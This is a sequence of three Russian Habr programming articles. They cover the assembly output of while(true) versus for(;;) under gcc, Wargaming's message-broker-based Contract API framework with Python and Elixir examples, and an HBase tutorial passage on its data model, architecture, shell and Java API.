```
#include
int main (int argc, char\* argv[])
{
for(;;){
printf("1\n");
}
}
```
Собрал их:
```
$ gcc -O3 while.c -o while.o3
$ gcc -O2 while.c -o while.o2
$ gcc -O1 while.c -o while.o1
$ gcc -O3 for.c -o for.o3
$ gcc -O2 for.c -o for.o2
$ gcc -O1 for.c -o for.o1
```
И дезассемблировал. Кому лень читать ассемблерные листниги — можете прокрутить страницу вниз. Собственно листинги:
```
$ objdump -d ./while.o3
...
0000000000400430 :
400430: 48 83 ec 08 sub $0x8,%rsp
400434: 0f 1f 40 00 nopl 0x0(%rax)
400438: bf d4 05 40 00 mov $0x4005d4,%edi
40043d: e8 be ff ff ff callq 400400
400442: eb f4 jmp 400438
...
$ objdump -d ./while.o2
...
0000000000400430 :
400430: 48 83 ec 08 sub $0x8,%rsp
400434: 0f 1f 40 00 nopl 0x0(%rax)
400438: bf d4 05 40 00 mov $0x4005d4,%edi
40043d: e8 be ff ff ff callq 400400
400442: eb f4 jmp 400438
...
$ objdump -d ./while.o1
...
000000000040051c :
40051c: 48 83 ec 08 sub $0x8,%rsp
400520: bf d4 05 40 00 mov $0x4005d4,%edi
400525: e8 d6 fe ff ff callq 400400
40052a: eb f4 jmp 400520
...
$ objdump -d ./for.o1
...
000000000040051c :
40051c: 48 83 ec 08 sub $0x8,%rsp
400520: bf d4 05 40 00 mov $0x4005d4,%edi
400525: e8 d6 fe ff ff callq 400400
40052a: eb f4 jmp 400520
...
$ objdump -d ./for.o2
...
0000000000400430 :
400430: 48 83 ec 08 sub $0x8,%rsp
400434: 0f 1f 40 00 nopl 0x0(%rax)
400438: bf d4 05 40 00 mov $0x4005d4,%edi
40043d: e8 be ff ff ff callq 400400
400442: eb f4 jmp 400438
...
$ objdump -d ./for.o3
0000000000400430 :
400430: 48 83 ec 08 sub $0x8,%rsp
400434: 0f 1f 40 00 nopl 0x0(%rax)
400438: bf d4 05 40 00 mov $0x4005d4,%edi
40043d: e8 be ff ff ff callq 400400
400442: eb f4 jmp 400438
```
#### Разбираем на пальцах
Различные оптимизации не повлияли на реализацию цикла while (true) — он всегда выполнял 3 команды: mov, callq и jmp. Так же оптимизации не повлияли на реализацию for — он тоже всегда был из 3х команд: mov, callq, jmp. Между собой mov, callq и jmp ничем не отличались. Длинна команд в байтах во всех 6и случаях неизменна.
Есть только небольшая разница между реализациями -O1 и -O2/-O3 jmp выполнялся на main+4 а не на main+8, но с учетом того, что это статичный адрес (как видно из asm-кода) оно тоже не несет разницы в производительности… Хотя… а вдруг страницы памяти разные, ведь на сколько я знаю для телодвижений между разными страницами памяти в x86 (и amd64) требуются дополнительные усилия проца!
Узнаем:
400438/4096 = 97,763183594
400520/4096 = 97,783203125
Пронесло. Страница памяти одна. Да это 97 страница Виртуальной памяти Виртуального адресного пространства процесса. Но именно она нам и нужна.
#### Итог
while (true) и for (;;) идентичны по производительности между собой и с любыми оптимизациями -Ox. Так что если Вас спросят кто из них быстрее — смело говорите что “for (;;)” — 8 символов написать быстрее, чем “while (true)” — 12 символов.
Для тех, кто не верит что без -Ox будет тоже самое:
```
$ gcc while.c -o while.noO
$ objdump -d while.noO
...
40052b: bf e4 05 40 00 mov $0x4005e4,%edi
400530: e8 cb fe ff ff callq 400400
400535: eb f4 jmp 40052b
...
$ gcc for.c -o for.noO
$ objdump -d for.noO
...
40052b: bf e4 05 40 00 mov $0x4005e4,%edi
400530: e8 cb fe ff ff callq 400400
400535: eb f4 jmp 40052b
...
```
**P.S.** конечно все это будет правдой на компиляторе “gcc version 4.7.2 (Debian 4.7.2-5)” | https://habr.com/ru/post/198588/ | null | ru | null |
# WG Contract API: zoo of services

С ростом количества компонентов в программной системе, обычно растёт и количество людей принимающих участие в её разработке. Как следствие, для сохранения темпов разработки и простоты сопровождения, подходы к организации API должны стать предметом особого внимания.
Если хотите познакомиться поближе с тем как команда Wargaming Platform справляется со сложностью системы из более чем сотни взаимодействующих друг с другом web-сервисов, то добро пожаловать под кат.
Всем привет! Меня зовут Валентин и я инженер на “Платформе” в компании Wargaming. Для тех, кто не знает что такое платформа и чем она занимается, я оставлю тут [ссылку](https://habr.com/en/company/wargaming/blog/434004/) на недавнюю публикацию одного из моих коллег — [max\_posedon](https://habr.com/ru/users/max_posedon/)
На данный момент я работаю в компании уже более пяти лет и частично застал период активного роста World of Tanks. Чтобы раскрыть проблематику, поднимаемую в данной статье, мне необходимо начать с краткого экскурса в историю Wargaming Platform.
Немного истории
----------------
Рост популярности “танков” оказался лавинообразным, и как это обычно бывает в таких случаях, инфраструктура вокруг игры стала стремительно развиваться. В результате игра очень быстро обросла различными web-сервисами, и на момент моего присоединения к команде их счет уже шел на десятки (сейчас, к слову, более 100 платформенных компонентов работают и приносят пользу компании).
Шло время, выходили новые игры, и разобраться в хитросплетениях интеграций между web-сервисами стало уже не просто. Ситуация только обострилась когда к разработке платформы присоединились команды из других офисов Wargaming. Разработка стала распределенной, со всеми вытекающими в виде расстояния, часовых поясов и языкового барьера. А сервисов стало еще больше. Найти человека, который хорошо бы понимал, как устроена платформа в целом, стало не так просто. Информацию часто приходилось собирать по частям из разных источников.
Интерфейсы различных web-сервисов могли сильно отличаться друг от друга в стилистическом исполнении, что делало процесс интеграции с платформой еще более сложной задачей. А прямые межкомпонентные зависимости снижали гибкость разработки тем, что осложняли декомпозицию функциональности внутри платформы. Что еще хуже, игры — клиенты платформы — хорошо знали нашу топологию, в виду того что им приходилось интегрироваться с каждым сервисом платформы напрямую. Это давало им возможность, используя горизонтальные связи, лоббировать реализацию тех или иных доработок напрямую в компоненте, с которым они интегрированы. Это приводило к появлению дублирующейся функциональности в различных компонентах платформы, а также к невозможности распространить уже существующую функциональность на другие игры. Стало очевидно, что продолжать строить платформу вокруг каждой конкретной игры, — это тупиковая ветвь развития. Нам были необходимы технические и организационные изменения, в результате которых мы смогли бы взять под контроль рост сложности быстро растущей системы и сделать всю функциональность платформы пригодной для использования любой игрой.
На этом я хочу закончить исторический экскурс и, наконец, рассказать об одном из наших технических решений, которое помогает удерживать под контролем сложность, вызванную постоянно растущим количеством сервисов. Кроме того оно снижает затраты на разработку новой функциональности и существенно упрощает интеграцию с платформой.
Знакомьтесь, Contract API
--------------------------
Внутри платформы мы называем его Contract API. По своей сути это интеграционный фреймворк, представленный комплектом документации и клиентскими библиотеками под каждую технологию из нашего стека (Erlang/Elixir, Java/Scala, Python). Разрабатывается он, в первую очередь, для того чтобы упростить интеграцию платформенных компонентов друг с другом. Во вторую, чтобы помочь нам решить ряд следующих проблем:
* стилистические различия программных интерфейсов
* наличие прямых межкомпонентные зависимостей
* поддержание документации в актуальном состоянии
* интроспекция и отладка сквозной функциональности
Итак, обо всем по порядку.
Стилистические различия программных интерфейсов
------------------------------------------------
По моему мнению, данная проблема возникла в результате сочетания нескольких факторов:
* **Отсутствие строгого стандарта того, как должен выглядеть API.** Свод рекомендаций должного эффекта часто не имеет, API всё равно получается разный. Особенно если разработка ведется командами из разных офисов компании. У каждой команды сложились свои привычки и практики. В совокупности такие API часто не выглядят как части единого целого.
* **Отсутствие единого справочника с именами и форматами бизнес-специфичных сущностей.** Как правило, не получается взять сущность из результата работы одного API и передать её в API другого сервиса. Для этого нужны трансформации.
* **Отсутствие системы обязательного централизованного ревью для API.** Всегда жмут сроки и нет времени на то, чтобы собирать аппрувы и, тем более, вносить изменения в API, который на поверку часто оказывается уже наполовину протестированным.
Первое, что мы сделали при проектировании Contract API, это заявили, что отныне API принадлежит платформе, а не отдельно взятому компоненту. Это привело к тому, что разработка новой функциональности начинается с пулл-реквеста в централизованное хранилище API. В данный момент в качестве хранилища мы используем GIT репозиторий. Для удобства мы разделили весь API на отдельные бизнес-функции, формализовали структуру этой функции и назвали её Контракт.
С тех пор каждая новая бизнес функция в нашем контрактном API должна быть описана в специальном формате и пройти через пулл реквест с обязательным ревью. Другого способа опубликовать новый API в Contract API не существует. В этом же репозитории мы определили справочник бизнес-специфичных сущностей и предложили разработчикам контрактов переиспользовать их, вместо того чтобы описывать эти сущности самостоятельно.
Так мы получили концептуально целостный API платформы, который выглядел как единый продукт, несмотря на то что в действительности был реализован на множестве платформенных компонентов с использованием различных технологических стеков.
Наличие прямых межкомпонентных зависимостей
--------------------------------------------
Эта наша проблема проявляла себя в том, что от каждого платформенного компонента требовалось знать о том, кто конкретно обслуживает необходимую ему функциональность.
И дело было даже не в сложности поддержки этого справочника в актуальном состоянии, а в том, что прямые зависимости существенно осложняли миграцию бизнес-функциональности с одного компонента платформы на другой. Особенно остро проблема встала когда мы начали декомпозицию своих монолитов на компоненты меньшего размера. Оказалось, что убедить клиента заменить работающую интеграцию с какой-либо функциональностью на такую же с точки зрения бизнеса, но другую с технической точки зрения, довольно не тривиальная менеджерская задача. Клиент просто не видит в этом смысла, так как у него и так всё прекрасно работает. В результате писались дурно пахнущие слои обратной совместимости, которые только усложняли поддержку платформы и плохо сказывались на качестве обслуживания. А раз уж мы и так собрались стандартизировать платформенный API, то необходимо было попутно решить и эту проблему.
Перед нами встал выбор из нескольких вариантов. Из них мы особенно тщательно рассматривали:
* Реализацию протоколов обнаружения сервисов (*service discovery*) на каждом из компонентов.
* Использование посредника (*mediator*), который бы перенаправлял клиентские запросы в правильный компонент платформы.
* Использование брокера сообщений (*message broker*) в качестве шины для обмена сообщениями.
В результате некоторых раздумий и экспериментов выбор пал на брокер сообщений, несмотря на то что он виделся нам потенциальной единой точкой отказа и увеличивал накладные расходы на эксплуатацию платформы. Немаловажную роль в выборе сыграл факт того, что в платформе на тот момент уже имелась экспертиза по работе с RabbitMQ. А сам брокер хорошо масштабировался и имел встроенные механизмы обеспечения отказоустойчивости. В качестве бонуса мы получили возможность реализовать “под капотом” архитектуру, управляемую событиями (*event-driven architecture* или *EDA*). Что впоследствии открыло перед нами более широкие возможности межсервисного взаимодействия, по сравнению с взаимодействием типа “точка-точка”.
Так, топологически, платформа начала превращаться из графа с беспорядочной связностью в звезду. А платформенные компоненты инвертировали свои зависимости и получили возможность взаимодействовать друг с другом исключительно через контракты, зарегистрированные в централизованном хранилище, без необходимости знать о том, кто конкретно реализует тот или иной контракт. Другими словами, все компоненты внутри платформы получили возможность взаимодействовать друг с другом, используя единую точку интеграции, что существенно упростило жизнь разработчикам.
Поддержание документации в актуальном состоянии
------------------------------------------------
Проблемы, связанные с нехваткой документации или утратой её актуальности, встречаются практически всегда. И чем выше темпы разработки, тем чаще она проявляется. А постфактум собрать в едином месте и формате все спецификации на API для более чем сотни сервисов в условиях распределенной и многонациональной команды — задача трудновыполнимая.
Разрабатывая Contract API мы ставили перед собой цель решить в том числе и эту проблему. И у нас получилось. Строго определённый формат описания контракта позволил построить процесс, в соответствии с которым сразу после появления нового контракта запускается автоматическая сборка документации. Это дает нам уверенность в том, что наша документация по API всегда актуальна. Этот процесс полностью автоматизирован и не требует никаких усилий со стороны разработки или менеджмента.
Интроспекция и отладка сквозной функциональности
-------------------------------------------------
По мере того как мы дробили наши монолиты на компоненты поменьше, вполне закономерно начали возникать сложности с отладкой сквозной функциональности. Если обслуживание бизнес-функции было распределено по нескольким платформенным компонентам, то часто для локализации и отладки проблемы приходилось искать представителей от каждого из компонентов. Что временами было достижимо с трудом, учитывая 11-часовую разницу во времени с некоторыми из наших коллег.
С появлением Contract API, и в частности благодаря брокеру сообщений лежащему в его основе, мы получили возможность получать копии сообщений, задействованных в исполнении бизнес-функции, без побочных эффектов на участников взаимодействия. Для этого даже не обязательно знать, какой из компонентов платформы отвечает за обработку того или иного контракта. А уже после локализации проблемы мы можем получить идентификатор поломанного компонента из метаданных проблемного сообщения.
Что еще мы разработали поверх Contract API
-------------------------------------------
Помимо основного своего назначения и решения вышеизложенных проблем, Contract API позволил нам реализовать ряд полезных сервисов.
### Шлюз для доступа к платформенной функциональности
Стандартизация API в виде контрактов позволила нам разработать единую точку доступа к платформенной функциональности через HTTP. Причем при появлении новой функциональности (контрактов) у нас нет необходимости как-либо модифицировать эту точку доступа. Она совместима наперед со всеми будущими контрактами. Это позволяет работать с платформой как с единым продуктом используя привычный многим HTTP интерфейс.
### Сервис массовых операций
Любой контракт может быть запущен в рамках массовой операции, с возможностью отслеживания её статуса и последующего получения отчета о результатах этой операции. Этот сервис, точно так же как и предыдущий, совместим со всеми будущими контрактами наперёд.
### Единая обработка платформенных ошибок
Протокол Contract API стандартизирует в том числе и ошибки. Это позволило нам реализовать перехватчик ошибок, который анализирует их серьезность и оповещает систему мониторинга о потенциальных проблемах на платформенных компонентах. А в перспективе сможет самостоятельно принять решение об открытии бага на платформенный компонент. Перехватчик ошибок вылавливает их напрямую из брокера сообщений и ничего не знает о назначении того или иного контракта или ошибки, действуя лишь на основе метаинформации. Это позволяет ему так же, как и всем описанным в этом разделе сервисам, быть наперёд совместимыми со всеми будущими контрактами.
### Автоматическая генерация пользовательских интерфейсов
Строго формализованные контракты позволяют в автоматическом режиме строить компоненты пользовательского интерфейса. Мы разработали сервис, который позволяет генерировать административный интерфейс на основе коллекции контрактов, а затем встроить этот интерфейс в любой из наших платформенных инструментов. Таким образом, те админки которые мы раньше писали руками, теперь можно генерировать (правда пока только частично) в автоматическом режиме.
### Протоколирование платформенных взаимодействий
Этот компонент на данный момент еще не реализован и находится на стадии проработки. Но в перспективе он позволит “на лету” включать и выключать логирование любой бизнес-функции в платформе, извлекая эту информацию напрямую из брокера сообщений, без каких-либо побочных эффектов, негативно влияющих на взаимодействующие компоненты.
Основное назначение Contract API
---------------------------------
Но всё же основное назначение Contract API — снижать издержки на интеграцию платформенных компонентов.
Разработчики абстрагированы от транспортного уровня библиотеками, которые мы разработали под каждый из наших технологических стеков. Это дает нам некоторое поле для маневра на тот случай, если придётся менять брокер сообщений или вовсе переходить на взаимодействие типа “точка-точка”. Внешний интерфейс библиотеки сохранится без изменений.
Библиотека под капотом формирует сообщение по определённым правилам и отправляет его в брокер, после чего, дождавшись ответного сообщения, возвращает результат разработчику. Снаружи это выглядит, как обычный синхронный (или асинхронный, зависит от реализации) запрос. В качестве демонстрации приведу несколько примеров.
Пример вызова контракта с использованием Python
```
from platform_client import Client
client = Client(contracts_path=CONTRACTS_PATH, url=AMQP_URL, app_id='client')
client.call("ban-management.create-ban.v1", {
"wgid": 1234567890,
"reason": "Fraudulent activity",
"title": "ru.wot",
"component": "game",
"bantype": "access_denied",
"author_id": "v_nikonovich",
"expires_at": "2038-01-19 03:14:07Z"
})
{
u'ban_id': 31415926,
u'wgid': 1234567890,
u'title': u'ru.wot',
u'component': u'game',
u'reason': u'Fraudulent activity',
u'bantype': u'access_denied',
u'status': u"active",
u'started_at': u"2019-02-15T15:15:15Z",
u'expires_at': u"2038-01-19 03:14:07Z"
}
```
Этот же вызов контракта, но с использованием Elixir
```
:platform_client.call("ban-management.create-ban.v1", %{
"wgid" => 1234567890,
"reason" => "Fraudulent activity",
"title" => "ru.wot",
"component" => "game",
"bantype" => "access_denied",
"author_id" => "v_nikonovich",
"expires_at" => "2038-01-19 03:14:07Z"
})
{:ok, %{
"ban_id" => 31415926,
"wgid" => 1234567890,
"title" => "ru.wot",
"conponent" => "game",
"reason" => "Fraudulent activity",
"bantype" => "access_denied",
"status" => "active",
"started_at" => "2019-02-15T15:15:15Z",
"expires_at" => "2038-01-19 03:14:07Z"
}}
```
На месте контракта “ban-management.create-ban.v1” может быть любая другая платформенная функциональность, например: “account-management.rename-account.v1” или “notification-center.create-sms-notification.v1”. И вся она будет доступна через эту единую точку интеграции с платформой.
Обзор будет неполным, если не продемонстрировать Contract API с точки зрения серверного разработчика. Рассмотрим ситуацию, в которой разработчику нужно реализовать обработчик для всё того же контракта “ban-management.create-ban.v1”.
```
from platform_server import BlockingServer, handler
class CustomServer(BlockingServer):
@handler('ban-management.create-ban.v1')
def handle_create_ban(self, params, context):
response = do_some_usefull_job(params)
return response
d = CustomServer(app_id="server", amqp_url=AMQP_URL, contracts_path=CONTRACTS_PATH)
d.serve()
```
Этого кода будет достаточно, чтобы начать обслуживать заданный контракт. Серверная библиотека распакует и проверит параметры запроса на корректность, а затем вызовет обработчик контракта с уже готовыми для обработки параметрами запроса. Таким образом, серверный разработчик защищен библиотекой, которая в случае получения некорректных параметров запроса сама отправит клиенту ошибку валидации и зарегистрирует факт наличия проблемы.
Благодаря тому что под капотом Contract API реализован на основе событий, мы получаем возможность выйти за рамки сценария Запрос/Ответ и реализовать более широкий спектр межсервисных взаимодействий.
Например:
* сделать запрос и забыть (не дожидаясь ответа)
* сделать запросы одновременно к нескольким контрактам (даже без использования event loop)
* сделать запрос и получить ответы сразу от нескольких обработчиков (если это предусмотрено сценарием интеграции)
* зарегистрировать обработчик ответа (срабатывает, если обработчик контракта отчитался о завершении, принимает на вход результат работы обработчика контракта, то есть его ответ)
И это далеко не полный список сценариев, которые возможно выразить через событийную модель взаимодействия. Это список тех, которые мы в данный момент уже используем.
Вместо заключения
------------------
Contract API мы используем уже несколько лет. Поэтому рассказать обо всех сценариях его использования в рамках одной обзорной статьи не представляется возможным. По этой же причине я не стал перегружать статью и техническими деталями. Она и так получилась довольно объемная. Задавайте вопросы, и я постараюсь на них ответить прямо в комментариях. Если какая-то тема будет особенно интересна, можно будет раскрыть её более подробно в отдельной статье. | https://habr.com/ru/post/441708/ | null | ru | null |
# Big Data от А до Я. Часть 4: Hbase
Привет, Хабр! Наконец-то долгожданная четвёртая статья нашего цикла о больших данных. В этой статье мы поговорим про такой замечательный инструмент как Hbase, который в последнее время завоевал большую популярность: например Facebook [использует](https://www.facebook.com/notes/facebook-engineering/the-underlying-technology-of-messages/454991608919/) его в качестве основы своей системы обмена сообщений, а мы в [data-centric alliance](http://datacentric.ru/) используем hbase в качестве основного хранилища сырых данных для нашей платформы управления данными [Facetz.DCA](http://facetz.net/)
В статье будет рассказано про концепцию Big Table и её свободную реализацию, особенности работы и отличие как от классических реляционных баз данных (таких как MySQL и Oracle), так и key-value хранилищ, таких как Redis, Aerospike и memcached.
Заинтересовало? Добро пожаловать под кат.

Кто и зачем придумал Hbase
--------------------------
Как обычно — начнём с истории вопроса. Как и многие другие проекты из области BigData, Hbase зародилась из концепции которая была разработана в компании Google. Принципы лежащие в основе Hbase, были описаны в статье «[Bigtable: A Distributed Storage System for Structured Data](http://static.googleusercontent.com/media/research.google.com/ru//archive/bigtable-osdi06.pdf)».
Как мы рассматривали в [прошлых](https://habrahabr.ru/company/dca/blog/267361/) [статьях](https://habrahabr.ru/company/dca/blog/270453/) — обычные файлы довольно неплохо подходят для пакетной обработки данных, с использованием парадигмы MapReduce.
С другой стороны информацию хранящуюся в файлах довольно неудобно обновлять; Файлы также лишены возможности произвольного доступа. Для быстрой и удобной работы с произвольным доступом есть класс nosql-систем типа key-value storage, таких как [Aerospike](http://www.aerospike.com/), [Redis](http://redis.io/), [Couchbase](http://www.couchbase.com/), [Memcached](https://memcached.org/). Однако в обычно в этих системах очень неудобна пакетная обработка данных. Hbase представляет из себя попытку объединения удобства пакетной обработки и удобства обновления и произвольного доступа.

Модель данных
-------------
Hbase — это распределенная, колоночно-ориентированная, мультиверсионная база типа «ключ-значение».
Данные организованы в **таблицы**, проиндексированные первичным ключом, который в Hbase называется **RowKey**.
Для каждого **RowKey** ключа может храниться неограниченны набор **атрибутов (или колонок)**.
Колонки организованны в **группы колонок**, называемые **Column Family**. Как правило в одну **Column Family** объединяют колонки, для которых одинаковы паттерн использования и хранения.
Для каждого **аттрибута** может храниться несколько различных **версий**. Разные версии имеют разный **timestamp**.
Записи физически хранятся в отсортированном по **RowKey** порядке. При этом данные соответствующие разным **Column Family** хранятся отдельно, что позволяет при необходимости читать данные только из нужного семейства колонок.
При удалении определённого **атрибута** физически он сразу не удаляется, а лишь маркируется специальным флажком **tombstone****.** Физическое удаление данных произойдет позже, при выполнении операции Major Compaction.
**Атрибуты**, принадлежащие одной **группе колонок** и соответствующие одному **ключу** физически хранятся как отсортированный список. Любой **атрибут** может отсутствовать или присутствовать для каждого ключа, при этом если **атрибут** отсутствует — это не вызывает накладных расходов на хранение пустых значений.
Список и названия **групп колонок** фиксирован и имеет четкую схему. На уровне группы колонок задаются такие параметры как time to live (TTL) и максимальное количество хранимых **версий**. Если разница между **timestamp** для определенно **версии** и текущим временем больше TTL — запись помечается **к удалению**. Если количество **версий** для определённого **атрибута** превысило максимальное количество версий — запись также помечается **к удалению**.

Модель данных Hbase можно запомнить как соответствие ключ значение:
> <**table**, **RowKey**, **Column Family**, **Column**, **timestamp**> -> **Value**
Поддерживаемые операции
-----------------------
Список поддерживаемых операций в hbase весьма прост. Поддерживаются 4 основные операции:
**— Put**: добавить новую запись в hbase. Timestamp этой записи может быть задан руками, в противном случае он будет установлен автоматически как текущее время.
**— Get**: получить данные по определенному RowKey. Можно указать Column Family, из которой будем брать данные и количество версий которые хотим прочитать.
**— Scan**: читать записи по очереди. Можно указать запись с которой начинаем читать, запись до которой читать, количество записей которые необходимо считать, Column Family из которой будет производиться чтение и максимальное количество версий для каждой записи.
**— Delete**: пометить определенную версию к удалению. Физического удаления при этом не произойдет, оно будет отложено до следующего Major Compaction (см. ниже).
Архитектура
-----------

Hbase является распределенной базой данных, которая может работать на десятках и сотнях физических серверов, обеспечивая бесперебойную работу даже при выходе из строя некоторых из них. Поэтому архитектура hbase довольна сложна по сравнению с классическими реляционными базами данных.
Hbase для своей работы использует два основных процесса:
**1. Region Server** — обслуживает один или несколько **регионов.** Регион — это диапазон записей соответствующих определенному диапазону подряд идущих RowKey. Каждый регион содержит:
* **Persistent Storage** — основное хранилище данных в Hbase. Данные физически хранятся на HDFS, в специальном формате **HFile**. Данные в HFile хранятся в отсортированном по RowKey порядке. Одной паре (регион, column family) соответствует как минимум один HFIle.
* **MemStore** — буфер на запись. Так как данные хранятся в HFile d отсортированном порядке — обновлять HFile на каждую запись довольно дорого. Вместо этого данные при записи попадают в специальную область памяти MemStore, где накапливаются некоторое время. При наполнении MemStore до некоторого критического значения данные записываются в новый HFile.
* **BlockCache** — кэш на чтение. Позволяет существенно экономить время на данных которые читаются часто.
* **Write Ahead Log(WAL).** Так как данные при записи попадают в memstore, существует некоторый риск потери данных из-за сбоя. Для того чтобы этого не произошло все операции перед собственно осуществление манипуляций попадают в специальный лог-файл. Это позволяет восстановить данные после любого сбоя.
**2. Master Server** — главный сервер в кластере hbase. Master управляет распределением регионов по Region Server’ам, ведет реестр регионов, управляет запусками регулярных задач и делает другую полезную работу.
Для координации действий между сервисами Hbase использует [Apache ZooKeeper](https://zookeeper.apache.org/), специальный сервис предназначенный для управления конфигурациями и синхронизацией сервисов.
При увеличении количества данных в регионе и достижении им определенного размера Hbase запускает split, операцию разбивающую регион на 2. Для того чтобы избежать постоянных делений регионов — можно заранее задать границы регионов и увеличить их максимальный размер.
Так как данные по одному региону могут храниться в нескольких HFile, для ускорения работы Hbase периодически их сливает воедино. Эта операция в Hbase называется **compaction.** Compaction’ы бывают двух видов:
* **Minor Compaction.** Запускается автоматически, выполняется в фоновом режиме. Имеет низкий приоритет по сравнению с другими операциями Hbase.
* **Major Compaction.** Запускается руками или по наступлению срабатыванию определенных триггеров(например по таймеру). Имеет высокий приоритет и может существенно замедлить работу кластера. **Major Compaction**’ы лучше делать во время когда нагрузка на кластер небольшая. Во время Major Compaction также происходит физическое удаление данных, ране помеченных меткой tombstone.
Способы работы с Hbase
----------------------
### Hbase Shell
Самый простой способ начать работу с Hbase — воспользоваться утилитой **hbase shell**. Она доступна сразу после установки hbase на любой ноде кластера hbase.

Hbase shell представляет из себя jruby-консоль c встроенной поддержкой всех основных операций по работе с Hbase. Ниже приведён пример создания таблицы users с двумя column family, выполнения некоторых манипуляций с ней и удаление таблицы в конце на языке hbase shell:
**Простыня кода**
```
create 'users', {NAME => 'user_profile', VERSIONS => 5}, {NAME => 'user_posts', VERSIONS => 1231231231}
put 'users', 'id1', 'user_profile:name', 'alexander'
put 'users', 'id1', 'user_profile:second_name', 'alexander'
get 'users', 'id1'
put 'users', 'id1', 'user_profile:second_name', 'kuznetsov'
get 'users', 'id1'
get 'users', 'id1', {COLUMN => 'user_profile:second_name', VERSIONS => 5}
put 'users', 'id2', 'user_profile:name', 'vasiliy'
put 'users', 'id2', 'user_profile:second_name', 'ivanov'
scan 'users', {COLUMN => 'user_profile:second_name', VERSIONS => 5}
delete 'users', 'id1', 'user_profile:second_name'
get 'users', 'id1'
disable 'users'
drop 'users'
```
### Native Api
Как и большинство других hadoop-related проектов hbase реализован на языке java, поэтому и нативный api доступен для языке java. Native API довольно неплохо задокументирован на [официальном сайте](https://hbase.apache.org/apidocs/org/apache/hadoop/hbase/client/package-summary.html). Вот пример использования Hbase API взятый оттуда же:
**Простыня кода**
```
import java.io.IOException;
import org.apache.hadoop.hbase.HBaseConfiguration;
import org.apache.hadoop.hbase.TableName;
import org.apache.hadoop.hbase.client.Connection;
import org.apache.hadoop.hbase.client.ConnectionFactory;
import org.apache.hadoop.hbase.client.Get;
import org.apache.hadoop.hbase.client.Table;
import org.apache.hadoop.hbase.client.Put;
import org.apache.hadoop.hbase.client.Result;
import org.apache.hadoop.hbase.client.ResultScanner;
import org.apache.hadoop.hbase.client.Scan;
import org.apache.hadoop.hbase.util.Bytes;
// Class that has nothing but a main.
// Does a Put, Get and a Scan against an hbase table.
// The API described here is since HBase 1.0.
public class MyLittleHBaseClient {
public static void main(String[] args) throws IOException {
// You need a configuration object to tell the client where to connect.
// When you create a HBaseConfiguration, it reads in whatever you've set
// into your hbase-site.xml and in hbase-default.xml, as long as these can
// be found on the CLASSPATH
Configuration config = HBaseConfiguration.create();
// Next you need a Connection to the cluster. Create one. When done with it,
// close it. A try/finally is a good way to ensure it gets closed or use
// the jdk7 idiom, try-with-resources: see
// https://docs.oracle.com/javase/tutorial/essential/exceptions/tryResourceClose.html
//
// Connections are heavyweight. Create one once and keep it around. From a Connection
// you get a Table instance to access Tables, an Admin instance to administer the cluster,
// and RegionLocator to find where regions are out on the cluster. As opposed to Connections,
// Table, Admin and RegionLocator instances are lightweight; create as you need them and then
// close when done.
//
Connection connection = ConnectionFactory.createConnection(config);
try {
// The below instantiates a Table object that connects you to the "myLittleHBaseTable" table
// (TableName.valueOf turns String into a TableName instance).
// When done with it, close it (Should start a try/finally after this creation so it gets
// closed for sure the jdk7 idiom, try-with-resources: see
// https://docs.oracle.com/javase/tutorial/essential/exceptions/tryResourceClose.html)
Table table = connection.getTable(TableName.valueOf("myLittleHBaseTable"));
try {
// To add to a row, use Put. A Put constructor takes the name of the row
// you want to insert into as a byte array. In HBase, the Bytes class has
// utility for converting all kinds of java types to byte arrays. In the
// below, we are converting the String "myLittleRow" into a byte array to
// use as a row key for our update. Once you have a Put instance, you can
// adorn it by setting the names of columns you want to update on the row,
// the timestamp to use in your update, etc. If no timestamp, the server
// applies current time to the edits.
Put p = new Put(Bytes.toBytes("myLittleRow"));
// To set the value you'd like to update in the row 'myLittleRow', specify
// the column family, column qualifier, and value of the table cell you'd
// like to update. The column family must already exist in your table
// schema. The qualifier can be anything. All must be specified as byte
// arrays as hbase is all about byte arrays. Lets pretend the table
// 'myLittleHBaseTable' was created with a family 'myLittleFamily'.
p.add(Bytes.toBytes("myLittleFamily"), Bytes.toBytes("someQualifier"),
Bytes.toBytes("Some Value"));
// Once you've adorned your Put instance with all the updates you want to
// make, to commit it do the following (The HTable#put method takes the
// Put instance you've been building and pushes the changes you made into
// hbase)
table.put(p);
// Now, to retrieve the data we just wrote. The values that come back are
// Result instances. Generally, a Result is an object that will package up
// the hbase return into the form you find most palatable.
Get g = new Get(Bytes.toBytes("myLittleRow"));
Result r = table.get(g);
byte [] value = r.getValue(Bytes.toBytes("myLittleFamily"),
Bytes.toBytes("someQualifier"));
// If we convert the value bytes, we should get back 'Some Value', the
// value we inserted at this location.
String valueStr = Bytes.toString(value);
System.out.println("GET: " + valueStr);
// Sometimes, you won't know the row you're looking for. In this case, you
// use a Scanner. This will give you cursor-like interface to the contents
// of the table. To set up a Scanner, do like you did above making a Put
// and a Get, create a Scan. Adorn it with column names, etc.
Scan s = new Scan();
s.addColumn(Bytes.toBytes("myLittleFamily"), Bytes.toBytes("someQualifier"));
ResultScanner scanner = table.getScanner(s);
try {
// Scanners return Result instances.
// Now, for the actual iteration. One way is to use a while loop like so:
for (Result rr = scanner.next(); rr != null; rr = scanner.next()) {
// print out the row we found and the columns we were looking for
System.out.println("Found row: " + rr);
}
// The other approach is to use a foreach loop. Scanners are iterable!
// for (Result rr : scanner) {
// System.out.println("Found row: " + rr);
// }
} finally {
// Make sure you close your scanners when you are done!
// Thats why we have it inside a try/finally clause
scanner.close();
}
// Close your table and cluster connection.
} finally {
if (table != null) table.close();
}
} finally {
connection.close();
}
}
}
```
### Thrift, REST и поддержка других языков программирования.
